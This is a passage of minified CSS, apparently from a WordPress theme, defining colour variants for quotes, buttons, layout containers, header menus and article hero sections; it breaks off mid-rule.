.aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow 